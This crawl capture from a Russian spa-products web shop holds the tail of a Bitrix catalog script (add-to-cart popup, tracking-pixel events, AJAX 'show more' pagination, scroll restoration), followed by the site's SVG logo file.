      $(document).trigger('add-to-cart.mbox', [this.product.id, quantity]);
      // Facebook Pixel
      $(document).trigger('add-to-cart.fbq', []);
      // Vk Pixel
      $(document).trigger('add-to-cart.vk', []);
      // Retail Rocket
      //$(document).trigger('add-to-cart.retail.rocket', [this.product.id]);
    }

    if (successful && this.basketAction === 'BUY') {
      this.BasketRedirect();
    } else {
      this.InitPopupWindow();
      if (successful) {
        BX.onCustomEvent('OnBasketChange');
        switch (this.productType) {
          case 1://
          case 2://
            strPict = this.product.pict.SRC;
            break;
          case 3:
            strPict = (!!this.offers[this.offerNum].PREVIEW_PICTURE ? this.offers[this.offerNum].PREVIEW_PICTURE.SRC : this.defaultPict.pict.SRC);
            break;
        }
        strContent = '<div style="width: 96%; margin: 10px 2%; text-align: center;"><img src="' + strPict + '" height="130" style="max-height:130px" alt="' + this.product.name + '"><p>' + this.product.name + '</p></div>';
        if (this.showClosePopup) {
          buttons = [
            new BasketButton({
              ownerClass : this.obProduct.parentNode.parentNode.className,
              text       : BX.message("BTN_MESSAGE_BASKET_REDIRECT"),
              events     : {
                click : BX.delegate(this.BasketRedirect, this)
              },
              style      : {marginRight : '10px'}
            }), new BasketButton({
              ownerClass : this.obProduct.parentNode.parentNode.className,
              text       : BX.message("BTN_MESSAGE_CLOSE_POPUP"),
              events     : {
                click : BX.delegate(this.obPopupWin.close, this.obPopupWin)
              }
            })
          ];
        } else {
          buttons = [
            new BasketButton({
              ownerClass : this.obProduct.parentNode.parentNode.className,
              text       : BX.message("BTN_MESSAGE_BASKET_REDIRECT"),
              events     : {
                click : BX.delegate(this.BasketRedirect, this)
              }
            })
          ];
        }
      } else {
        strContent = '<div style="width: 96%; margin: 10px 2%; text-align: center;"><p>' + (!!arResult.MESSAGE ? arResult.MESSAGE : BX.message('BASKET_UNKNOWN_ERROR')) + '</p></div>';
        buttons = [
          new BasketButton({
            ownerClass : this.obProduct.parentNode.parentNode.className,
            text       : BX.message('BTN_MESSAGE_CLOSE'),
            events     : {
              click : BX.delegate(this.obPopupWin.close, this.obPopupWin)
            }
          })
        ];
      }
      this.obPopupWin.setTitleBar({
        content : BX.create('div', {
          style : {
            whiteSpace  : 'nowrap'
          },
          text  : (successful ? BX.message('TITLE_SUCCESSFUL') : BX.message('TITLE_ERROR'))
        })
      });
      this.obPopupWin.setContent(strContent);
      this.obPopupWin.setButtons(buttons);
      $('.popup-text-discount').remove();
      // this.obPopupWin.popupContainer.appendChild(getDiscountLink());
      this.obPopupWin.show();
    }
  };

  window.JCCatalogSection.prototype.BasketRedirect = function() {
    // Facebook Pixel
    $(document).trigger('initiate-checkout.fbq', []);
    // VK Pixel
    $(document).trigger('initiate-checkout.vk', []);
    location.href = (!!this.basketData.basketUrl ? this.basketData.basketUrl : BX.message('BASKET_URL'));
  };

  window.JCCatalogSection.prototype.InitPopupWindow = function() {
    //Автоматическое скрывание модального окна "Товар добавлен в корзину"
    setTimeout(function () {
      var w = BX.PopupWindowManager.getCurrentPopup();
      if (!w) {
        return;
      }
      w.close();
    }, 2500);

    // Вычисляем, где должен быть левый край нашего модального окна. 400 - ширина нашей модалки.
    var rightPosition = document.querySelector('.personal-area').getBoundingClientRect().right - 400;
    // Вычисляем, на каких пикселях битрикс захочет отобразить нашу модалку.
    var leftFromBX = window.innerWidth / 2 - 200;

    if (!!this.obPopupWin) {
      return;
    }
    this.obPopupWin = BX.PopupWindowManager.create('CatalogSectionBasket_' + this.visual.ID, null, {
      autoHide   : true,
      offsetLeft : rightPosition - leftFromBX,
      overlay    : false,
      closeByEsc : true,
      titleBar   : true,
      zIndex: 999,
    });
  };
})(window);

$(function() {
  /**
   *  Подгрузка порции данных
   */
  $(document).on('click', '[data-show-more]', function() {
    var btn = $(this);
    var page = btn.attr('data-next-page');
    var id = btn.attr('data-show-more');
    var bx_ajax_id = btn.attr('data-ajax-id');
    var block_id = "#comp_" + bx_ajax_id;

    var data = {
      bxajaxid : bx_ajax_id
    };
    data['PAGEN_' + id] = page;

    $.ajax({
      type    : "GET",
      url     : window.location.href,
      data    : data,
      success : function(data) {

        $("#btn_" + bx_ajax_id).remove();
        $(".pagination").remove();
        $(block_id).append('<div data-page-id="' + page + '"></div>');
        $(block_id).append(data);

        /**
         * Если доступна работа с историей переходов, то нужно сохранить номер страницы
         */
        if (history.pushState) {
          var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname;
          var re = /page(\d+)/gi;
          var match = /page\d+/i;
          if (newUrl.match(match)) {
            newUrl = newUrl.replace(re, 'page' + page);
          } else {
            newUrl += 'page' + page + '/';
          }
          history.pushState({'page': page}, null, newUrl);
        }
      }
    });
  });

  /**
   * Обработчик нажатия на элемент в списке, необходимо сохранить id товара в истории
   */
  $(document).on('click', '.product-card', function() {
    const productId = $(this).find('.product-card__link').data('product-id');
    if (history.pushState && productId) {
      const newUrl = new URL(window.location.href);
      newUrl.hash = productId;
      history.replaceState(null, null, newUrl.href);
    }
  });


});
history.scrollRestoration = "manual";

/**
 * Автоскролл к элементу на странице после полной ее загрузки
 */
window.onpageshow = function(event) {
  if (event.persisted) {
    window.location.reload();
  }
};

$(function () {
  setTimeout(function() {
    const hash = window.location.hash.substr(1);
    if (hash) {
      const pageTop = document.querySelector('[data-product-id="' + hash + '"]');

      pageTop.scrollIntoView({ behavior: 'smooth', block: 'start' })
    }
  }, 100);
})

/* End */
;; /* /local/assets/js/jquery.cookie.js?17352181783121*/
; /* /local/templates/.default/components/bitrix/catalog.section/2016_item_tile/script.js?173521817849181*/


--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/svg-icons/spadream-logo.svg?v=2
body_size: 3014
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 315.8558044 57.2778015" style="enable-background:new 0 0 315.8558044 57.2778015;" xml:space="preserve" shape-rendering="auto">
<style type="text/css">
	.st0{fill:#25262A;}
	.st1{fill:#e463a0;}
</style>
<g>
	<path class="st0" d="M279.8627014,40.7336998V23.5846996h3.1244812l4.8543091,17.1490002h5.2923889l-5.2923889-17.8306007
		l0.4410095-0.2004986c0.7703857-0.3493996,1.4691772-0.8448009,2.059082-1.4720001
		c1.7814026-1.9102001,2.2052307-4.6137009,2.2052307-7.1311007v-3.8032999c0-2.5373998-0.4782104-5.2781-2.2624207-7.2083998
		c-1.7641907-1.893-4.3187866-2.4256999-6.8190002-2.4256999h-8.969696v40.0715981H279.8627014z M279.8627014,5.4418998h3.6228027
		c1.0453186,0,2.0762939,0.2578001,2.7922974,1.0654001c0.7731934,0.8649001,0.919281,2.2625003,0.919281,3.3651004v4.5019999
		c0,1.1226997-0.1460876,2.5001993-0.919281,3.3823004c-0.7160034,0.8104992-1.7469788,1.0853996-2.7922974,1.0853996h-3.6228027
		V5.4418998z"/>
	<path class="st0" d="M315.8728943,0.663h-5.3669128v31.0846004c0,2.6634979-1.0853882,4.4477005-3.9148865,4.4477005
		c-2.8124084,0-3.8977966-1.7842026-3.8977966-4.4477005V0.663h-5.3669128v25.8810005v3.0872002
		c0.0172119,1.3803997,0,3.1817989,0.2577209,4.5221004C298.5205994,39.0247993,301.7568054,41.25,306.591095,41.25
		c4.834198,0,8.0875854-2.2252007,9.006897-7.0966988c0.2578125-1.3403015,0.2377014-3.1417007,0.2578125-4.5221004
		c0.0170898-1.028101,0.0170898-2.0591011,0.0170898-3.0872002V0.663z"/>
	<polygon class="st0" points="162.2016907,0.6638 162.2016907,56.6156998 184.442688,56.6156998 184.442688,50.3694992
		168.4506989,50.3694992 168.4506989,31.3990993 181.1519928,31.3990993 181.1519928,25.8833008 168.4506989,25.8833008
		168.4506989,6.9127998 184.442688,6.9127998 184.442688,0.6638 	"/>
	<path class="st0" d="M95.8246994,56.6167984h13.546196c3.1445007,0,6.3979111-1.0853996,8.6403046-3.3449974
		c2.259697-2.2625008,3.3451004-5.4958,3.3451004-8.6575012V11.691c0-6.1746001-4.8543015-11.0289001-11.0489044-11.0289001
		H95.8246994V56.6167984z M102.0737,6.5444999h8.0503998c1.3230972,0,2.5917969,0.5327001,3.5111008,1.4520001
		c0.9393997,0.9364996,1.4720993,2.2052002,1.4720993,3.5112v33.4730988c0,1.5265007-0.6072006,2.9785004-1.6926041,4.0639
		c-1.0824966,1.0653992-2.517395,1.6897011-4.0438004,1.6897011H102.0737V6.5444999z"/>
	<path class="st0" d="M38.5093002,56.6165009V34.4844017h5.8451996c3.3651009,0,6.8561974-0.6988029,9.2274971-3.2534008
		c2.4458122-2.6090012,3.0701027-6.3779011,3.0701027-9.8146v-7.6465006c0-3.4568005-0.6444016-7.2256002-3.0701027-9.8347006
		C51.2106972,1.3606,47.6996002,0.6618,44.3544998,0.6618H32.2029991v55.9547005H38.5093002z M38.5093002,6.1403999h5.8652992
		c1.6897011,0,3.3450012,0.4411001,4.5019989,1.7470002c1.2314987,1.3776002,1.4892082,3.4910998,1.4892082,5.2752995v8.6404009
		c0,1.7812996-0.2577095,3.8776989-1.4892082,5.2752991c-1.1397896,1.323101-2.8122978,1.7812996-4.5019989,1.7812996h-5.8652992
		V6.1403999z"/>
	<path class="st0" d="M18.7670994,13.7322998h5.8080006v-0.4237995c0-3.4911003-0.6616001-7.2600002-3.0872917-9.9435005
		C19.1908989,0.8276,16.0291996,0,12.7185993,0C9.2646999,0,6.0657001,0.9021,3.6028082,3.4022999
		c-2.5918083,2.6462002-3.345,6.3234997-3.345,9.9062004c0,2.0046997,0.2748919,3.989399,0.9364918,5.9025002
		c0.5699,1.6523991,1.3603001,3.2705002,2.4085083,4.6852989c2.1306918,2.8122997,4.8141918,5.203701,7.4060001,7.5922012
		c2.5201912,2.3169003,4.7998915,4.6336994,6.2317905,7.7954998c0.7361012,1.6352997,1.1227016,3.0671997,1.1227016,4.8714981
		c0,3.9149017-1.5437012,7.1310005-5.9197006,7.1310005c-4.3559999,0-5.8996-3.2160988-5.8996-7.1310005v-2.336998H0v2.1335983
		c0,3.6028023,0.7704,7.2800026,3.3994999,9.9062004c2.5001001,2.5202026,5.7535,3.4195023,9.2273998,3.4195023
		c3.3450003,0,6.5639992-0.8248024,8.8980999-3.3822021c2.4629993-2.6634979,3.1416988-6.4151993,3.1416988-9.9435005
		c0-3.694397-1.0824986-7.5749969-3.3077984-10.5877991c-2.0590916-2.7751007-4.6137009-5.166399-7.1884003-7.4804993
		c-2.5716915-2.3169003-4.9974003-4.6882-6.4695001-7.8871002c-0.7704-1.6352997-1.1570001-3.0700998-1.1570001-4.8887005
		c0-1.8386002,0.2921-3.9148998,1.5064001-5.3497c1.1569996-1.3975997,2.832408-1.9130998,4.5965996-1.9130998
		c4.4475994,0,6.1201,3.2361999,6.1201,7.2627997V13.7322998z"/>
	<path class="st0" d="M135.6756897,56.6165009V32.0959015h5.478714l7.1310883,24.5205994h6.1573181l-7.4805145-25.2021999
		l1.1571045-0.5327015c1.0309906-0.4783001,1.9674072-1.1197987,2.7406921-1.9473991
		c2.4257202-2.6119003,2.9784088-6.3063011,2.9784088-9.7257996v-5.4385004c0-3.4568005-0.6443024-7.2256002-3.0700073-9.8347006
		C148.3972015,1.3606,144.8860016,0.6618,141.5208893,0.6618h-12.1313934v55.9547005H135.6756897z M135.6756897,6.1403999h5.8624115
		c1.6925964,0,3.365097,0.4411001,4.5220947,1.7470002c1.2142944,1.3776002,1.4721069,3.4910998,1.4721069,5.2752995v6.4322996
		c0,1.7842007-0.2578125,3.8777008-1.4721069,5.275301c-1.1569977,1.3230991-2.8123016,1.7841988-4.5220947,1.7841988h-5.8624115
		V6.1403999z"/>
	<polygon class="st0" points="252.8420868,0.6638 244.8833923,27.9051991 236.941803,0.6638 226.6832886,0.6638
		226.6832886,56.6156998 232.7490997,56.6156998 232.7490997,6.8755999 241.2605896,35.2939987 248.5233917,35.2939987
		257.0319824,6.8755999 257.0319824,56.6156998 263.0976868,56.6156998 263.0976868,0.6638 	"/>
	<rect x="274.4604797" y="50.5513992" class="st1" width="41.3946991" height="6.0657001"/>
	<path class="st0" d="M82.4039001,56.6184998h6.2891006L78.6722946,0.6638h-9.6312943l-9.9979019,55.9547005h6.2661972
		c0.5155106-3.4193993,1.0482025-6.8389015,1.5809021-10.2411995l0.074501-0.478302h13.7866974l0.0716019,0.478302
		C81.3585968,49.7795982,81.8912964,53.1991005,82.4039001,56.6184998 M79.9238052,40.6064987H67.7922974l0.108902-0.6442986
		c1.9503021-12.2604008,3.9721985-22.3155003,5.9569016-34.575798c1.9845963,12.2602997,4.0065002,22.3153992,5.9539948,34.575798
		L79.9238052,40.6064987z"/>
	<path class="st0" d="M213.9444885,56.6184998h6.2690125L210.2128143,0.6638h-9.6313171l-10.017807,55.9547005h6.2862091
		c0.5155029-3.4193993,1.0482025-6.8389015,1.5809021-10.2411995l0.0743866-0.478302h13.7868042l0.0716095,0.478302
		C212.8990936,49.7795982,213.4318085,53.1991005,213.9444885,56.6184998 M211.4642944,40.6064987H199.332901l0.1087952-0.6442986
		c1.9503021-12.2604008,3.9723053-22.3155003,5.9568939-34.575798c1.9847107,12.2602997,4.0066071,22.3153992,5.95401,34.575798
		L211.4642944,40.6064987z"/>
</g>
</svg>
